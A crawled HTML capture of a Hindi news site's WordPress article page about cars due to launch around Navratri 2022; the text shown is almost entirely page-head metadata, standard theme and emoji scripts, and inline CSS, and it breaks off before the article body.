

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/
body_size: 71618
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>खरीदो अगले हफ्ते लांच होने वाली ये शानदार कारे... - Buland Hindustan</title>
<meta name="description" content="26 सितंबर को त्योहारी सीजन नवरात्रि शुरू होने के साथ ही हम कई नए वाहन लॉन्च होते देखेंगे। इस महीने के आखिरी हफ्ते में मारुति"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="खरीदो अगले हफ्ते लांच होने वाली ये शानदार कारे... - Buland Hindustan" />
<meta property="og:description" content="26 सितंबर को त्योहारी सीजन नवरात्रि शुरू होने के साथ ही हम कई नए वाहन लॉन्च होते देखेंगे। इस महीने के आखिरी हफ्ते में मारुति" />
<meta property="og:url" content="https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="Mahindra Born Electric" />
<meta property="article:tag" content="Maruti EV launch" />
<meta property="article:tag" content="Maruti EV News" />
<meta property="article:tag" content="Maruti Suzuki Grand Vitara 2022" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Tata Tiago EV price mileage" />
<meta property="article:tag" content="Tata Tiago EV specification" />
<meta property="article:tag" content="Upcoming electric cars in India 2025" />
<meta property="article:tag" content="Upcoming EV cars in Maruti" />
<meta property="article:tag" content="ग्रैंड विटारा ऑन रोड प्राइस" />
<meta property="article:tag" content="टाटा टियागो इलेक्ट्रिक" />
<meta property="article:tag" content="टाटा टियागो इलेक्ट्रिक कार प्राइस" />
<meta property="article:tag" content="बुलंद छत्तीसगढ़" />
<meta property="article:tag" content="मारुति ग्रैंड विटारा 2022 Price" />
<meta property="article:tag" content="मारुति सुजुकी ग्रैंड विटारा प्राइस" />
<meta property="article:section" content="ऑटो" />
<meta property="og:updated_time" content="2022-09-21T09:49:41+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="211" />
<meta property="og:image:alt" content="PHOTO - SOCIAL MEDIA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-21T07:40:11+00:00" />
<meta property="article:modified_time" content="2022-09-21T09:49:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="खरीदो अगले हफ्ते लांच होने वाली ये शानदार कारे... - Buland Hindustan" />
<meta name="twitter:description" content="26 सितंबर को त्योहारी सीजन नवरात्रि शुरू होने के साथ ही हम कई नए वाहन लॉन्च होते देखेंगे। इस महीने के आखिरी हफ्ते में मारुति" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg","width":"400","height":"211","caption":"PHOTO - SOCIAL MEDIA","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/","name":"\u0916\u0930\u0940\u0926\u094b \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0932\u093e\u0902\u091a \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092f\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u093e\u0930\u0947&#8230;"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/#webpage","url":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/","name":"\u0916\u0930\u0940\u0926\u094b \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0932\u093e\u0902\u091a \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092f\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u093e\u0930\u0947... - Buland Hindustan","datePublished":"2022-09-21T07:40:11+00:00","dateModified":"2022-09-21T09:49:41+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u0916\u0930\u0940\u0926\u094b \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0932\u093e\u0902\u091a \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092f\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u093e\u0930\u0947... - Buland Hindustan","datePublished":"2022-09-21T07:40:11+00:00","dateModified":"2022-09-21T09:49:41+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"26 \u0938\u093f\u0924\u0902\u092c\u0930 \u0915\u094b \u0924\u094d\u092f\u094b\u0939\u093e\u0930\u0940 \u0938\u0940\u091c\u0928 \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0936\u0941\u0930\u0942 \u0939\u094b\u0928\u0947 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0939\u092e \u0915\u0908 \u0928\u090f \u0935\u093e\u0939\u0928 \u0932\u0949\u0928\u094d\u091a \u0939\u094b\u0924\u0947 \u0926\u0947\u0916\u0947\u0902\u0917\u0947\u0964 \u0907\u0938 \u092e\u0939\u0940\u0928\u0947 \u0915\u0947 \u0906\u0916\u093f\u0930\u0940 \u0939\u092b\u094d\u0924\u0947 \u092e\u0947\u0902 \u092e\u093e\u0930\u0941\u0924\u093f","name":"\u0916\u0930\u0940\u0926\u094b \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0932\u093e\u0902\u091a \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092f\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u093e\u0930\u0947... - Buland Hindustan","@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; खरीदो अगले हफ्ते लांच होने वाली ये शानदार कारे&#8230; Comments Feed" href="https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 